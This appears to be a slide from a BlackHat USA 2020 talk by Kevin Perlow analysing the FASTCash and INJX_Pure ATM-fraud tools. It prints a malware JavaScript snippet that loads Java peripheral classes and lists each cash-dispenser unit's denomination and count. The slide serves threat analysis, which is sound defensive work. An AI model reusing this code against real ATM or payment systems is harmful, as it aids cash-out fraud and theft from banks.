 FASTCash and INJX_Pure: How Threat Actors Use Public Standards for Financial Fraud | Kevin Perlow
INJX_Pure – “/d” Query
• Which of these are XFS?
• Peripheral.Dispenser
• getNumberOfCashUnits
• getCashUnit
var Global = Packages.java.lang.Class.forName("injx2.Global");
var Global = Global.cast(Global.newInstance());
var Peripheral = Global.runningclass.get("Peripheral");
var Peripheral = Peripheral.cast(Peripheral.newInstance());
var jsd = Peripheral.Dispenser;
if (!jsd.isOk()) {
    print("DERROR");
} else {
    var resume = "";
    for (var j = 0; j < jsd.getNumberOfCashUnits(); j++) {
        resume += jsd.getCashUnit(j).getValue() + ":" + jsd.getCashUnit(j).getActual() + ";";
    }
    print(resume);
}
BlackHat USA 2020
46